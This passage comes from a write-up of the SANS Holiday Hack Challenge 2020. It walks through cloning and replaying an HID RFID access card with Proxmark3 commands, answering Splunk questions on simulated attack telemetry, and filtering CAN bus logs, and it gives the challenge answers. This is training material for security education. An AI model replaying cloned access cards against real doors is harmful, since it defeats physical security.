

The password for the vending machine is:

## **CANDYCANE1**

## <span id="page-12-0"></span>Main objective part 2

Enter the Speaker UNPreparedness Room. Pick up the Elevator 1.5 Button in the bottom-right corner of the room and grab some Portal Candies from the 'Release the Snacken'-vending machine. Go back to the Santavator to install the 1.5 button, and use the Portal Candies to improve on the S4-quality by redirecting some misguided sparkles…



Okay, that's enough playing around, let's get on with the objectives…

## <span id="page-13-2"></span>OBJECTIVE 5) OPEN HID LOCK

#### Difficulty: 2

pen the HID lock in the Workshop. Talk to Bushy Evergreen near the talk tracks for hints on this challenge. You may also visit Fitzy<br>Shortstack in the kitchen for tips.

Okay, we already talked to Bushy to be able to complete the Santavator. Let's pay a visit to the kitchen and help Fitzy to gain access to his cloud controlled Christmas tree lights by pretending you're a modem by whistling into the blue phone. For the younger generation that doesn't know how to whistle a sound 33k6 negotiation, there's an example-link provided.

Time to visit the Workshop on Floor 1.5. There's a Large Marble on the floor, that we can use to even further improve our S4 streams later. In the Wrapping Room there's a Rubber Ball and Proxmark3 on the floor. Pick up those objects. We can use the Proxmark3 to clone some cards and get access to the locked door. Let's just hope that this wasn't the one meant for Josh Wright, and that he still gets his Christmas present...

#### <span id="page-13-1"></span>The 33.6 Kbps Challenge

First, pick up the handset and push the buttons  $7568347$  to dial into the remote modem.

Next, whistle as good as you can the following sounds:

- 1. baa DEE brrr
- 2. aaah
- 3. WEWEWWWWRRWRR
- 4. bedurrrdunditty
- 5. SCHHRRHHRTHRTR

When the cloud-connection is restored, Fitzy tells us that Santa really trusts Shinny Upatree.

#### <span id="page-13-0"></span>Main Objective

Based on what Fitzy told us, we probably need to clone Shinny's access card, but let's see how many we can clone. Walk up to an elf, grab the Proxmark3 and type l hid read to scan his or her RFID card:

```
 ¦¦¦¦¦¦+ ¦¦¦+ ¦¦¦+¦¦¦¦¦+ 
 ¦¦+--¦¦+¦¦¦¦+ ¦¦¦¦¦+---¦¦+
 ¦¦¦¦¦¦++¦¦+¦¦¦¦+¦¦¦ ¦¦¦¦++
 ¦¦+---+ ¦¦¦+¦¦++¦¦¦ +--¦¦+
                                      ¦¦¦ ¦¦¦ +-+ ¦¦¦¦¦¦¦¦++ Iceman ?
                    +-+ +-+ +-++----+ ?? bleeding edge
  https://github.com/rfidresearchgroup/proxmark3/
   Session log /home/elf/.proxmark3/logs/log_20201224.txt
   Creating initial preferences file
[=] Saving preferences...
[+] saved to json file /home/elf/.proxmark3/preferences.json
  Proxmark3 RFID instrument ]
  [ CLIENT ]
  client: RRG/Iceman/master/v4.9237-2066-g3de856045 2020-11-25 16:29:31
   compiled with GCC 7.5.0 OS:Linux ARCH:x86_64
 [ PROXMARK3 ]
   firmware.................. PM3RDV4
 external flash............. present
  smartcard reader.......... present
  FPC USART for BT add-on... absent
  [ ARM ]
  LF image built for 2s30vq100 on 2020-07-08 at 23: 8: 7
  HF image built for 2s30vq100 on 2020-07-08 at 23: 8:19
  HF FeliCa image built for 2s30vq100 on 2020-07-08 at 23: 8:30
 [ Hardware ]
   --= uC: AT91SAM7S512 Rev B
   --= Embedded Processor: ARM7TDMI
   --= Nonvolatile Program Memory Size: 512K bytes, Used: 304719 bytes (58%) Free: 219569 bytes (42%)
  --= Second Nonvolatile Program Memory Size: None
   --= Internal SRAM Size: 64K bytes
   --= Architecture Identifier: AT91SAM7Sxx Series
   --= Nonvolatile Program Memory Type: Embedded Flash Memory
[magicdust] pm3 --> lf hid read
                      #db# TAG ID: 2006e22f0e (6023) - Format Len: 26 bit - FC: 113 - Card: 6023
```


Page 14 of 39



When you've collected all TAG ID's, go back to the workshop on Floor 1.5. Sparkle and Ginger seem to be using a cloned card as well... Strange, remember to tell Santa to keep a close eye on those elves…

It seems that Bow Ninecandle has access to the door, as we can unlock the door using his TAG ID:

[magicdust] pm3 --> **lf hid sim -r 2006e22f0e** [=] Simulating HID tag using raw 2006e22f0e [=] Stopping simulation after 10 seconds.

So, we can open the door using the following command:

LF HID SIM -R 2006E22F0E

Unfortunately, once the door is open, we can't verify the RFID-tags of the other elves to see who else has access to the door.

Entering area "???" unlocks the rest of the objectives.

## <span id="page-15-2"></span>OBJECTIVE 6) SPLUNK CHALLENGE

#### Difficulty: 3



But... before going any further, first head back in the workshop and help out Minty solving some issues with the Sort-o-Matic machine. As a thank you for this, Minty will provide us with some hints for the Splunk Challenge when we fixed this machine…

#### <span id="page-15-1"></span>Sort-o-Matic Challenge

1. Create a Regex That Matches All Digits



2. Create a Regex That Matches 3 or More Alpha Characters Ignoring Case

#### **[a-zA-Z]{3}**

3. Create a Regex That Matches Two Consecutive Lowercase a-z or numeric characters.



4. Any two characters that are not uppercase A-L or 1-5

#### **[^A-L1-5]{2}**

5. Create a Regex To Match a String of 3 Characters in Length or More Composed of ONLY Digits

**^\d{3,}\$**

6. Create A Regex To Match Multiple Hour:Minute:Second Time Formats Only

**^(?:[01]?\d|2[0-3])(?::[0-5]\d){1,2}\$**

7. Create A Regular Expression That Matches The MAC Address Format Only While Ignoring Case

**^([\dA-Fa-f]{2}[:]){5}([\dA-Fa-f]{2})\$**

8. Create A Regex That Matches Multiple Day, Month, and Year Date Formats Only

**^(0[1-9]|[12][0-9]|3[01])[-/.](0[1-9]|1[012])[-/.](19|20)\d\d\$**

#### <span id="page-15-0"></span>Main Objective

Enter area "???". Strangely, when doing this write-up, the room seems to be empty now. Earlier there where a lot of hidden objects in the dark room, so you had to find your way around the narrow path to the light. As I prefer following a narrow path, instead of a broad road, here are the original directions to the light:

Down, Down, Left, Left, Down, Left, Down, Down, Left, Down, Down, Down, Right, Down, Down, Right, Down, Right, Right, Down, Down, Left, Left, Down, Down,

#### Down

By stepping through the light you'll find a hidden gateway back into the Entry, where you somehow end up in Santa's body!!! Coincidentally, this will allow us to access the Splunk-terminal in the Great Room.



#### <span id="page-16-0"></span>Training Questions

1. How many distinct MITRE ATT&CK techniques did Alice emulate?



2. What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003? (Put them in alphabetical order and separate them with a space)

#### **idex=\* MachineGui | table CommandLine**

"C:\Windows\system32\cmd.exe" /c "REG QUERY **HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Cryptography** /v MachineGuid" REG QUERY **HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Cryptography** /v MachineGuid



## T1059.003-MAIN T1059.003-WIN

3. One technique that Santa had us simulate deals with 'system information discovery'. What is the full name of the registry key that is queried to determine the MachineGuid?

To find out which package Frgnca worked on, first check github: [https://github.com/frgnca.](https://github.com/frgnca) Fortunately, there's only a handful of repositories: arkSEtup, ubuntu, AudioDeviceCmdlets, Notes, RetroPie, frgnca.github.io, home-lab and fcpi

## HKEY\_LOCAL\_MACHINE\SOFTWARE\MICROSOFT\CRYPTOGRAPHY

4. According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed? (Please provide the alphanumeric UTC timestamp.)



## 2020-11-30T17:44:15Z

5. One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?

AudioDeviceCmdlets sounds the most promising, let's Google:

#### KringleCon 3: French Hens! - SANS Holiday Hack Challenge 2020 - write-up by BusyR



On the page <https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1123/T1123.md>AudioDevicecmdlets links to the Github-site of cdhunt, not frgnca's. However, when clicking the link, it does a redirect and we'll end up on https://github.com/frgnca/AudioDeviceCmdlets.

So, we need to search for T1123-win, combined with EventCode=1, and a string-search for AudioDevicecmdlets:



This search results in a list of 15 possible .bat-files, but since the .bat we're looking for is used by multiple techniques, we can probably ignore the batfiles in technique-specific folders, leaving only 9 candidates:



We end up with 2 processes. However, one is the parent process of the other, so let's pick that one:



6. Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?



Discovery.bat sounds the most promising one for something that's being used by multiple techniques… Let's check in a local copy of Atomic Red Team what's the last line of that file:

#### \$ **tail -n1 atomic-red-team/ARTifacts/Misc/Discovery.bat quser**

The last line in the batch-file is:

**QUSER** 

7. According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?

index=\* sourcetype=bro\* "certificate.serial"="\*" attackrange dedup certificate.serial | table certificate.serial certificate.subject

**55FCEEBB21270D9249E86F4B9DC7AA60** CN=win-dc-748.attackrange.local 64B382753C36278241A352307F4351F5 CN=win-host-669.attackrange.local

There's a 'win-host', and a 'win-dc', so unless the elf who wrote the naming conventions for this network did have way too much eggnog, the win-dc machine will most probably be the Domain Controller. The serial for that TLS certificate is:

## 8. 55FCEEBB21270D9249E86F4B9DC7AA60

#### <span id="page-18-0"></span>Challenge Question

What is the name of the adversary group that Santa feared would attack KringleCon?

Alice Bluebird gives a hint in the SOC Chat:

RFC 7465 is talking about Prohibiting RC4 Cipher Suites (see [https://tools.ietf.org/html/rfc7465\)](https://tools.ietf.org/html/rfc7465), so the cipher-text is probably encoded with RC4, which is a really old algorithm that really shouldn't be used anymore…



Santa's favorite phrase is leaked in an online video, so we can throw all of these ingredients in Cyberchef and cook up a quick recipe:



The adversary group that Santa feared was:

THE LOLLIPOP GUILD

## <span id="page-19-1"></span>OBJECTIVE 7) SOLVE THE SLEIGH'S CAN-D-BUS PROBLEM

#### Difficulty: 3

g ack Frost is somehow inserting malicious messages onto the sleigh's CAN-D bus. We need you to exclude the malicious messages and no others to fix the sleigh. Visit the NetWars room on the roof and talk to Wunorse Opensla

As always, before starting with the main objective, let's help out an elf in distress. Go change back into your own body (otherwise you won't get any hints), and talk to Wunorse Openslae about his issues with a CAN-Bus.

#### <span id="page-19-0"></span>CAN-Bus Investigation Terminal challenge

Open the terminal, look at the logs, filter out some noise, and find the answer...

```
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMWX00OkxxddcddxxkOO0XWMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMMWXOxoc:c.;cccccc.ccccc:.:c:ldxOXMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMXkoc',ccccc:.:ccccc.ccccc.;cccc,'::cdOXMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMM0xc:cccc,':cccc::ccccccccccccccc:.;cccccc:lxXMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMNkl,',:ccccc;;ccccccccccccccccccccc::cccccc:,',:lOWMMMMMMMMMMMMM
MMMMMMMMMMMMNxccccc;';cccccccccccccccccccccccccccccccccc;':cccccckWMMMMMMMMMMM
MMMMMMMMMMNdcccccc:..;cccccccccccccccccccccccccccccccccccccccccccc:kWMMMMMMMMM
MMMMMMMMM0c,,,,:cccc;..;cccccccccccccccccccccccccccccccccccccc:,,,;:lKMMMMMMMM
MMMMMMMWd:cccc;:cccccc;..,cccccccccccccccccccccccccccccccccccc;:cccccckMMMMMMM
MMMMMMNlcccccccccccccccc:..,:ccccccccccccccccccccccccccccccccccccccccc:oWMMMMM
MMMMMNc,,,,,:ccccccccccccc:..':cccccccccccccccccccccccccccccccccc:,,,,,;oWMMMM
MMMMWoccccc::ccccccccccccccc:'.':cccccccccccccccccccccccccccccccc::ccccccxMMMM
MMMMkccccccccccccccccccccccccc:'..:cccccccccccccccccccccccccccccccccccccc:0MMM
MMMN::cccccccccccccccccccccccccc:'..:cccccccccccccccccccccccccccccccccccc:cWMM
MMMk,,,,,:cccccccccccccccccccccccc:,..;ccccccccccccccccccccccccccccc:,,,,,;0MM
MMMlccccccccccccccccccccccccccccccccc,.;cccccccccccccccccccccccccccccccccccdMM
MMW:ccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccclMM
MMWOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO0MM
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
```
Welcome to the CAN bus terminal challenge!

In your home folder, there's a CAN bus capture from Santa's sleigh. Some of the data has been cleaned up, so don't worry - it isn't too noisy. What you will see is a record of the engine idling up and down. Also in the data are a LOCK signal, an UNLOCK signal, and one more LOCK. Can you find the UNLOCK? We'd like to encode another key mechanism.

Find the decimal portion of the timestamp of the UNLOCK code in candump.log and submit it to ./runtoanswer! (e.g., if the timestamp is 123456.112233, please submit 112233)

elf@d3a956fe4fd8:~\$ **ls** candump.log runtoanswer



#### (1608926664.996093) vcan0 188#00000000

elf@d3a956fe4fd8:~\$ **cat candump.log | grep -v 244 | grep -v 188 | head** (1608926664.626448) vcan0 19B#000000000000 **(1608926671.122520) vcan0 19B#00000F000000** (1608926674.092148) vcan0 19B#000000000000

#### elf@d3a956fe4fd8:~\$ **./runtoanswer**

There are two LOCK codes and one UNLOCK code in the log. What is the decimal portion of the UNLOCK timestamp? (e.g., if the timestamp of the UNLOCK were 1608926672.391456, you would enter 391456.  $> 122520$ Your answer: 122520

Checking.... Your answer is correct!

#### Page 20 of 39

Talk to Wunorse again to receive the hints. Then, change back into Santa. You can walk, and meet some friends on the way, but teleporting saves some time. Back on the roof, hop in the Sleigh to look at the CAN-D-Bus:

#### <span id="page-20-0"></span>Main Objective

We're going to have to reverse engineer the ID's and see if we can match them to physical controls. Set the levers for the accelerator, brake and steering to some unique values:

